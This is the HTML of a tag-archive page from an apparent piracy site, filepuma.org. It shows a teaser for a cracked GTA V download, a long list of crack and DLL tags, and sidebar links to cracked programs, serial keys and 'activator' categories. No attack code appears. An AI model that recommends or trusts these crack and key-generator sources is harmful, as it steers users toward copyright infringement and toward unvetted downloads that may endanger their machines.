<article id="post-1819" class="hitmag-post post-1819 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-3dm-launcher tag-3dm-launcher-fifa-16 tag-3dmgame-dll-gta-5 tag-7-launcher tag-download-gta-5-setup-for-pc-highly-compressed tag-download-steam_api64-dll-gta-v-crack tag-epic-games-gta-v tag-gamescrack tag-gamescrack-org-sniper-ghost-warrior-2 tag-grand-auto-theft tag-grand-theft-auto-6 tag-grand-theft-auto-online tag-grand-theft-auto-vice-city tag-gta-4-release-date tag-gta-5-3dm-crack-v6-download-free tag-gta-5-cd-for-laptop tag-gta-5-cd-offline tag-gta-5-characters tag-gta-5-crack-download-2020 tag-gta-5-crack-download-google-drive tag-gta-5-crack-download-megagames tag-gta-5-crack-only-download-2020 tag-gta-5-crack-update-2019 tag-gta-5-dll-file-error tag-gta-5-dll-files-download tag-gta-5-dll-files-missing tag-gta-5-download-for-android tag-gta-5-expansion tag-gta-5-launcher-crack-free-download tag-gta-5-launcher-offline-mode tag-gta-5-launcher-exe-download tag-gta-5-md5-crack tag-gta-5-online-download tag-gta-5-online-play-now tag-gta-5-online-gunrunning tag-gta-5-pc-buy-cheap tag-gta-5-pc-digital-download tag-gta-5-pc-walmart tag-gta-5-price-in-india-pc tag-gta-5-price-ps4 tag-gta-5-price-steam tag-gta-5-price-xbox-one tag-gta-5-social-club-crack-download tag-gta-5-social-club-offline-crack tag-gta-5-steam tag-gta-download tag-gta-online-story tag-gta-san-andreas tag-gta-v-1-0-350-1-crack-only tag-gta-v-3dm-crack-v4-download tag-gta-v-3dm-crack-v7 tag-gta-v-all-cheat-codes tag-gta-v-all-cheats tag-gta-v-all-dll-files tag-gta-v-all-dll-files-free-download tag-gta-v-android-game tag-gta-v-android-mobile tag-gta-v-apk tag-gta-v-apk-download tag-gta-v-apk-obb tag-gta-v-app tag-gta-v-apunkagames tag-gta-v-bundle tag-gta-v-cheat-codes tag-gta-v-cheats tag-gta-v-cheats-pc tag-gta-v-cheats-xbox-one tag-gta-v-crack-activation-key-generator tag-gta-v-crack-100-work tag-gta-v-crack-100-work-gta-v-crack-fix tag-gta-v-crack-2020 tag-gta-v-crack-download-2020 tag-gta-v-crack-download-3dm tag-gta-v-crack-download-megagames tag-gta-v-crack-download-steam tag-gta-v-crack-download-utorrent tag-gta-v-crack-downolad-2020 tag-gta-v-crack-fix tag-gta-v-crack-launcher tag-gta-v-crack-online tag-gta-v-crack-social-club tag-gta-v-crack-version tag-gta-v-cracked-version tag-gta-v-crackwatch tag-gta-v-dll-error tag-gta-v-dll-files tag-gta-v-dll-files-free-download tag-gta-v-dll-files-missing tag-gta-v-dll-files-rar tag-gta-v-dll-fix tag-gta-v-dll-injector tag-gta-v-dll-missing tag-gta-v-dll-mod-menu tag-gta-v-dll-not-found tag-gta-v-dll-pack-download tag-gta-v-download tag-gta-v-download-apk tag-gta-v-download-app tag-gta-v-download-chrome tag-gta-v-download-chromebook tag-gta-v-download-code tag-gta-v-download-code-pc tag-gta-v-download-code-ps4 tag-gta-v-download-code-xbox tag-gta-v-download-compressed tag-gta-v-download-compressed-file tag-gta-v-download-crack-2020 tag-gta-v-download-cracked-version tag-gta-v-download-for-laptop tag-gta-v-download-for-pc-highly-compressed tag-gta-v-download-karne-ka-tarika tag-gta-v-download-mobile tag-gta-v-download-size tag-gta-v-downloading tag-gta-v-game tag-gta-v-missing-dll-files-download tag-gta-v-mobi tag-gta-v-mobile tag-gta-v-mobile-download tag-gta-v-mobile-game tag-gta-v-mod-menu tag-gta-v-mods tag-gta-v-mods-download tag-gta-v-mods-for-xbox-360 tag-gta-v-mods-honda-civic tag-gta-v-mods-menyoo tag-gta-v-mods-pakistan tag-gta-v-mods-pc tag-gta-v-mods-script-hook-v tag-gta-v-money-cheat tag-gta-v-money-cheat-pc tag-gta-v-online tag-gta-v-pc tag-gta-v-save-game tag-gta-v-save-game-location tag-gta-v-script-hook tag-gta-v-size tag-gta-v-social-club tag-gta-v-softonic tag-gta-v-specs tag-gta-v-steam tag-gta-v-steam-crack tag-gta-v-system-requirements tag-gta-v-system-requirements-2020 tag-gta-v-system-requirements-android tag-gta-v-system-requirements-can-i-run-it tag-gta-v-system-requirements-game-debate tag-gta-v-system-requirements-minimum tag-gta-v-system-requirements-pc-2020 tag-gta-v-system-requirements-pc-minimum tag-gta-v-system-requirements-steam tag-gta-vi tag-gta-vice-city tag-gta-vice-city-cheats tag-gta-vice-city-free-download-for-pc tag-gta4 tag-how-much-is-gta-5-on-steam tag-how-much-money-has-gta-5-made-2020 tag-how-to-download-gta-5-cracked-version tag-how-to-fix-gta-4-fatal-error tag-how-to-fix-gta-4-infinite-loading-screen tag-how-to-fix-gta-4-lag tag-how-to-fix-gta-4-seculauncher-error-2000 tag-how-to-fix-gta-4-stuck-at-disclaimer-screen tag-how-to-fix-gta-5-has-stopped-working tag-how-to-fix-gta-5-lag tag-how-to-fix-gta-5-not-launching tag-how-to-fix-gta-sa-not-opening tag-how-to-install-gta-5-crack-version tag-how-to-install-gta-v-with-crack tag-http-itunes-apple-com-gta5iphone-com tag-leslie-benzies tag-mediajio tag-moffa13">

		
			<a href="https://filepuma.org/gta-v-crack/" title="GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2022">
			<div class="archive-thumb">
			<img width="202" height="215" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2021/02/images-5-2.jpg?resize=202%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2021" decoding="async" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filepuma.org/category/windows/" rel="category tag">Windows</a></div><h3 class="entry-title"><a href="https://filepuma.org/gta-v-crack/" rel="bookmark">GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2022</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filepuma.org/gta-v-crack/" rel="bookmark"><time class="entry-date published" datetime="2021-10-02T00:00:06+00:00">October 2, 2021</time><time class="updated" datetime="2022-01-22T22:22:16+00:00">January 22, 2022</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2021 Download GTA 5 / Grand Theft Auto V for Free on PC GTA V Crack Open-world action/adventure &hellip; </p>
					<a href="https://filepuma.org/gta-v-crack/" class="th-readmore"><span class="screen-reader-text">GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2022</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="blog_subscription-7" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Subscribe to Blog via Email</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-7"
				data-blog="194607913"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-7">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-7"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://filepuma.org/tag/grand-theft-auto-online/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-7"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="9a9253b8a0" /><input type="hidden" name="_wp_http_referer" value="/tag/grand-theft-auto-online/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://filepuma.org/syncios-whatsapp-transfer-crack/">Syncios WhatsApp Transfer 2.4.6 Crack Free Download Version</a>
									</li>
											<li>
					<a href="https://filepuma.org/drivereasy-pro-update-and-manage-drivers-easily/">DriverEasy PRO: Update and Manage Drivers Easily</a>
									</li>
											<li>
					<a href="https://filepuma.org/minecraft-download/">Minecraft – Pocket Edition 1.21.80.21 plus (Win-Mac) Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/ddl/">After Verification Click to Go Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/traktor-pro-license-download/">Traktor Pro 3.6.3 With (100% Working) License Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/deskscapes-download/">DeskScapes 12 2023 + Product Key Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/adobe-flash-builder-premium-download/">Adobe Flash Builder 2021 Premium With Serial Key + Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/proshow-producer-download/">ProShow Producer 10.1 With Registration Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/idm-keys-download-2/">IDM 6.38 Build 25 Unlimited + Serial Keys Download [Latest]</a>
									</li>
											<li>
					<a href="https://filepuma.org/typing-master-pro-10-download/">Typing Master Pro 10 2021 For PC Download [Latest]</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-10282"><a href="https://filepuma.org/category/3d-cad/">3D CAD</a>
</li>
	<li class="cat-item cat-item-11595"><a href="https://filepuma.org/category/3d-designing-software/">3D Designing Software</a>
</li>
	<li class="cat-item cat-item-10106"><a href="https://filepuma.org/category/3d-graphics/">3D Graphics</a>
</li>
	<li class="cat-item cat-item-14460"><a href="https://filepuma.org/category/3d-modeling-tools/">3D Modeling Tools</a>
</li>
	<li class="cat-item cat-item-13064"><a href="https://filepuma.org/category/3dmark/">3DMark</a>
</li>
	<li class="cat-item cat-item-14215"><a href="https://filepuma.org/category/accounting-and-business/">Accounting and Business</a>
</li>
	<li class="cat-item cat-item-11415"><a href="https://filepuma.org/category/activation-code/">Activation code</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filepuma.org/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-13042"><a href="https://filepuma.org/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-13065"><a href="https://filepuma.org/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://filepuma.org/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-12077"><a href="https://filepuma.org/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-14968"><a href="https://filepuma.org/category/ai-roboform/">AI-RoboForm</a>
</li>
	<li class="cat-item cat-item-17102"><a href="https://filepuma.org/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-13201"><a href="https://filepuma.org/category/android-apps/">Android Apps</a>
</li>
	<li class="cat-item cat-item-11959"><a href="https://filepuma.org/category/android-games/">Android Games</a>
</li>
	<li class="cat-item cat-item-12827"><a href="https://filepuma.org/category/android-repair/">Android Repair</a>
</li>
	<li class="cat-item cat-item-12605"><a href="https://filepuma.org/category/android-tools/">Android Tools</a>
</li>
	<li class="cat-item cat-item-13566"><a href="https://filepuma.org/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-13969"><a href="https://filepuma.org/category/anti-spyware-2/">Anti spyware</a>
</li>
	<li class="cat-item cat-item-11596"><a href="https://filepuma.org/category/anti-spyware/">Anti-Spyware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filepuma.org/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-12573"><a href="https://filepuma.org/category/antivirus-security/">Antivirus / Security</a>
</li>
	<li class="cat-item cat-item-13203"><a href="https://filepuma.org/category/antivirus-and-security/">Antivirus and security</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://filepuma.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-12096"><a href="https://filepuma.org/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-17327"><a href="https://filepuma.org/category/audio-2/">Audio</a>
</li>
	<li class="cat-item cat-item-13043"><a href="https://filepuma.org/category/audio-converter/">Audio Converter</a>
</li>
	<li class="cat-item cat-item-15654"><a href="https://filepuma.org/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-13202"><a href="https://filepuma.org/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-15731"><a href="https://filepuma.org/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-14852"><a href="https://filepuma.org/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-14750"><a href="https://filepuma.org/category/audio/">Audio-</a>
</li>
	<li class="cat-item cat-item-17326"><a href="https://filepuma.org/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-15757"><a href="https://filepuma.org/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-15844"><a href="https://filepuma.org/category/audio-players/">Audio-Players</a>
</li>
	<li class="cat-item cat-item-19176"><a href="https://filepuma.org/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filepuma.org/category/avast/">Avast</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://filepuma.org/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-12707"><a href="https://filepuma.org/category/backup-cloud-storage/">Backup &amp; Cloud Storage</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://filepuma.org/category/backup-recovery/">Backup &amp; Recovery</a>
</li>
	<li class="cat-item cat-item-14699"><a href="https://filepuma.org/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-12604"><a href="https://filepuma.org/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-12888"><a href="https://filepuma.org/category/backup-software/">Backup Software</a>
</li>
	<li class="cat-item cat-item-14668"><a href="https://filepuma.org/category/blackmagic-design/">blackmagic-design</a>
</li>
	<li class="cat-item cat-item-14043"><a href="https://filepuma.org/category/booster-tool-1/">Booster Tool (1)</a>
</li>
	<li class="cat-item cat-item-17260"><a href="https://filepuma.org/category/bootstrap-studio-crack-d/">bootstrap-studio-crack-d..</a>
</li>
	<li class="cat-item cat-item-11522"><a href="https://filepuma.org/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-18981"><a href="https://filepuma.org/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://filepuma.org/category/burn-files/">Burn files</a>
</li>
	<li class="cat-item cat-item-12708"><a href="https://filepuma.org/category/business-productivity/">Business &amp; Productivity</a>
</li>
	<li class="cat-item cat-item-10281"><a href="https://filepuma.org/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-19471"><a href="https://filepuma.org/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-9780"><a href="https://filepuma.org/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-15016"><a href="https://filepuma.org/category/catalog/">Catalog</a>
</li>
	<li class="cat-item cat-item-13872"><a href="https://filepuma.org/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-16798"><a href="https://filepuma.org/category/cd-dvd-rip-other/">CD-DVD-Rip-Other</a>
</li>
	<li class="cat-item cat-item-14134"><a href="https://filepuma.org/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://filepuma.org/category/cleaner-uninstaller/">Cleaner Uninstaller</a>
</li>
	<li class="cat-item cat-item-21201"><a href="https://filepuma.org/category/clipboard/">Clipboard</a>
</li>
	<li class="cat-item cat-item-12654"><a href="https://filepuma.org/category/codding-platform/">Codding platform</a>
</li>
	<li class="cat-item cat-item-12826"><a href="https://filepuma.org/category/coding-websites/">Coding Websites</a>
</li>
	<li class="cat-item cat-item-11960"><a href="https://filepuma.org/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-14133"><a href="https://filepuma.org/category/compression-tool/">Compression Tool</a>
</li>
	<li class="cat-item cat-item-15714"><a href="https://filepuma.org/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://filepuma.org/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://filepuma.org/category/copier/">Copier</a>
</li>
	<li class="cat-item cat-item-13025"><a href="https://filepuma.org/category/crack-serial-key/">Crack &amp; Serial Key</a>
</li>
	<li class="cat-item cat-item-11722"><a href="https://filepuma.org/category/crack-software/">Crack Software</a>
</li>
	<li class="cat-item cat-item-14195"><a href="https://filepuma.org/category/cracked-software-here/">Cracked Software Here</a>
</li>
	<li class="cat-item cat-item-14044"><a href="https://filepuma.org/category/creature-animation-1/">Creature Animation (1)</a>
</li>
	<li class="cat-item cat-item-10307"><a href="https://filepuma.org/category/cyber-security/">Cyber Security</a>
</li>
	<li class="cat-item cat-item-15407"><a href="https://filepuma.org/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-10477"><a href="https://filepuma.org/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-12023"><a href="https://filepuma.org/category/data-recovery-10/">Data Recovery (10)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://filepuma.org/category/data-recovery-software/">data recovery software</a>
</li>
	<li class="cat-item cat-item-19815"><a href="https://filepuma.org/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-20103"><a href="https://filepuma.org/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-12185"><a href="https://filepuma.org/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://filepuma.org/category/desktop-enhancements-1/">Desktop Enhancements (1)</a>
</li>
	<li class="cat-item cat-item-15129"><a href="https://filepuma.org/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-17259"><a href="https://filepuma.org/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://filepuma.org/category/developing-tools/">Developing tools</a>
</li>
	<li class="cat-item cat-item-20352"><a href="https://filepuma.org/category/digital-photo-tools/">digital photo tools</a>
</li>
	<li class="cat-item cat-item-14568"><a href="https://filepuma.org/category/diskaid/">DiskAid</a>
</li>
	<li class="cat-item cat-item-12485"><a href="https://filepuma.org/category/document-converter/">Document Converter</a>
</li>
	<li class="cat-item cat-item-12095"><a href="https://filepuma.org/category/documenting/">Documenting</a>
</li>
	<li class="cat-item cat-item-12655"><a href="https://filepuma.org/category/documents/">Documents</a>
</li>
	<li class="cat-item cat-item-18693"><a href="https://filepuma.org/category/download/">download</a>
</li>
	<li class="cat-item cat-item-13026"><a href="https://filepuma.org/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-12022"><a href="https://filepuma.org/category/download-manager-3/">Download Manager (3)</a>
</li>
	<li class="cat-item cat-item-15424"><a href="https://filepuma.org/category/download-managers-2/">Download Managers</a>
</li>
	<li class="cat-item cat-item-13937"><a href="https://filepuma.org/category/download-managers/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://filepuma.org/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15199"><a href="https://filepuma.org/category/downloads/">downloads</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://filepuma.org/category/drawing-software/">Drawing Software</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filepuma.org/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-12097"><a href="https://filepuma.org/category/driver-updater/">Driver Updater</a>
</li>
	<li class="cat-item cat-item-12853"><a href="https://filepuma.org/category/drivers-tools/">Drivers Tools</a>
</li>
	<li class="cat-item cat-item-14216"><a href="https://filepuma.org/category/dvd-manager/">DVD Manager</a>
</li>
	<li class="cat-item cat-item-12542"><a href="https://filepuma.org/category/dvdfab/">DVDFab</a>
</li>
	<li class="cat-item cat-item-13991"><a href="https://filepuma.org/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-11787"><a href="https://filepuma.org/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-12128"><a href="https://filepuma.org/category/editor-tools-9/">Editor Tools (9)</a>
</li>
	<li class="cat-item cat-item-14751"><a href="https://filepuma.org/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-14924"><a href="https://filepuma.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-12098"><a href="https://filepuma.org/category/education-reference/">Education &amp; Reference</a>
</li>
	<li class="cat-item cat-item-13591"><a href="https://filepuma.org/category/educational-tools/">Educational tools</a>
</li>
	<li class="cat-item cat-item-14352"><a href="https://filepuma.org/category/email-hunter/">Email Hunter</a>
</li>
	<li class="cat-item cat-item-13546"><a href="https://filepuma.org/category/email-software/">Email Software</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://filepuma.org/category/engineering-specialized/">Engineering Specialized</a>
</li>
	<li class="cat-item cat-item-17103"><a href="https://filepuma.org/category/f-secure-freedome-vpn/">f-secure-freedome-vpn&#8230;</a>
</li>
	<li class="cat-item cat-item-13611"><a href="https://filepuma.org/category/file-compression-2/">File Compression (2)</a>
</li>
	<li class="cat-item cat-item-15279"><a href="https://filepuma.org/category/file-management/">File Management</a>
</li>
	<li class="cat-item cat-item-12792"><a href="https://filepuma.org/category/file-manager/">File manager</a>
</li>
	<li class="cat-item cat-item-13267"><a href="https://filepuma.org/category/file-organizer/">File Organizer</a>
</li>
	<li class="cat-item cat-item-12852"><a href="https://filepuma.org/category/file-transfer-and-networking/">File Transfer and Networking</a>
</li>
	<li class="cat-item cat-item-14155"><a href="https://filepuma.org/category/file-sharing/">file-sharing</a>
</li>
	<li class="cat-item cat-item-15015"><a href="https://filepuma.org/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-11786"><a href="https://filepuma.org/category/files-converter/">files Converter</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://filepuma.org/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-13268"><a href="https://filepuma.org/category/fl-studio-1/">FL Studio (1)</a>
</li>
	<li class="cat-item cat-item-10224"><a href="https://filepuma.org/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14459"><a href="https://filepuma.org/category/game-creation-tool/">Game Creation Tool</a>
</li>
	<li class="cat-item cat-item-14154"><a href="https://filepuma.org/category/game-programing/">game programing</a>
</li>
	<li class="cat-item cat-item-12730"><a href="https://filepuma.org/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-13449"><a href="https://filepuma.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20841"><a href="https://filepuma.org/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-8700"><a href="https://filepuma.org/category/gaming-video-capture/">Gaming Video Capture</a>
</li>
	<li class="cat-item cat-item-13565"><a href="https://filepuma.org/category/general-software/">General Software</a>
</li>
	<li class="cat-item cat-item-13757"><a href="https://filepuma.org/category/generator-ultimate/">Generator Ultimate</a>
</li>
	<li class="cat-item cat-item-14714"><a href="https://filepuma.org/category/get/">get</a>
</li>
	<li class="cat-item cat-item-14883"><a href="https://filepuma.org/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-14267"><a href="https://filepuma.org/category/graphic-design-2/">GRAPHIC &amp; DESIGN</a>
</li>
	<li class="cat-item cat-item-19118"><a href="https://filepuma.org/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-12963"><a href="https://filepuma.org/category/graphic-design/">graphic design</a>
</li>
	<li class="cat-item cat-item-14095"><a href="https://filepuma.org/category/graphic-designer/">Graphic Designer</a>
</li>
	<li class="cat-item cat-item-14620"><a href="https://filepuma.org/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-14531"><a href="https://filepuma.org/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-14295"><a href="https://filepuma.org/category/graphical-databases/">Graphical Databases</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filepuma.org/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-14351"><a href="https://filepuma.org/category/graphing-tool/">Graphing Tool</a>
</li>
	<li class="cat-item cat-item-12184"><a href="https://filepuma.org/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-15085"><a href="https://filepuma.org/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-12103"><a href="https://filepuma.org/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-15111"><a href="https://filepuma.org/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-13004"><a href="https://filepuma.org/category/idm-crack/">IDM Crack</a>
</li>
	<li class="cat-item cat-item-20987"><a href="https://filepuma.org/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://filepuma.org/category/image-downloader/">Image Downloader</a>
</li>
	<li class="cat-item cat-item-16970"><a href="https://filepuma.org/category/initial-audio-808-studio-download/">initial-audio-808-studio-download</a>
</li>
	<li class="cat-item cat-item-15640"><a href="https://filepuma.org/category/instachord-vst-free-download/">instachord-vst-free-download</a>
</li>
	<li class="cat-item cat-item-10214"><a href="https://filepuma.org/category/installer/">Installer</a>
</li>
	<li class="cat-item cat-item-11257"><a href="https://filepuma.org/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-13662"><a href="https://filepuma.org/category/internet-radio-tv-player/">Internet Radio/TV Player</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filepuma.org/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-12127"><a href="https://filepuma.org/category/internet-utilities-3/">Internet Utilities (3)</a>
</li>
	<li class="cat-item cat-item-14906"><a href="https://filepuma.org/category/internet-2/">Internet-</a>
</li>
	<li class="cat-item cat-item-15346"><a href="https://filepuma.org/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-14567"><a href="https://filepuma.org/category/ipod-tools/">IPOD-TOOLS</a>
</li>
	<li class="cat-item cat-item-20524"><a href="https://filepuma.org/category/iptools/">iptools</a>
</li>
	<li class="cat-item cat-item-15785"><a href="https://filepuma.org/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-16909"><a href="https://filepuma.org/category/klevgrand-complete-bundle/">klevgrand-complete-bundle</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://filepuma.org/category/language-learning-tool/">Language Learning Tool</a>
</li>
	<li class="cat-item cat-item-12076"><a href="https://filepuma.org/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filepuma.org/category/license-key/">License key</a>
</li>
	<li class="cat-item cat-item-12617"><a href="https://filepuma.org/category/live-streaming-1/">Live Streaming (1)</a>
</li>
	<li class="cat-item cat-item-14022"><a href="https://filepuma.org/category/live-streaming-software/">Live Streaming Software</a>
</li>
	<li class="cat-item cat-item-13545"><a href="https://filepuma.org/category/logo-design/">Logo Design</a>
</li>
	<li class="cat-item cat-item-13338"><a href="https://filepuma.org/category/logo-designer/">Logo Designer</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filepuma.org/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-19826"><a href="https://filepuma.org/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-14268"><a href="https://filepuma.org/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-21121"><a href="https://filepuma.org/category/math-scientific/">Math/Scientific</a>
</li>
	<li class="cat-item cat-item-18692"><a href="https://filepuma.org/category/maths/">Maths</a>
</li>
	<li class="cat-item cat-item-14240"><a href="https://filepuma.org/category/media-browser/">Media Browser</a>
</li>
	<li class="cat-item cat-item-15249"><a href="https://filepuma.org/category/memu/">MEmu</a>
</li>
	<li class="cat-item cat-item-12541"><a href="https://filepuma.org/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-13005"><a href="https://filepuma.org/category/microsoft-toolkit/">Microsoft ToolKit</a>
</li>
	<li class="cat-item cat-item-14487"><a href="https://filepuma.org/category/microsoft-office-2/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-12758"><a href="https://filepuma.org/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-13661"><a href="https://filepuma.org/category/mobile-phone-tools-others/">Mobile Phone Tools › Others</a>
</li>
	<li class="cat-item cat-item-12945"><a href="https://filepuma.org/category/modelling/">Modelling</a>
</li>
	<li class="cat-item cat-item-20415"><a href="https://filepuma.org/category/modem-tweak/">Modem Tweak</a>
</li>
	<li class="cat-item cat-item-14094"><a href="https://filepuma.org/category/motherboard/">Motherboard</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://filepuma.org/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-12208"><a href="https://filepuma.org/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://filepuma.org/category/multi-media/">Multi Media</a>
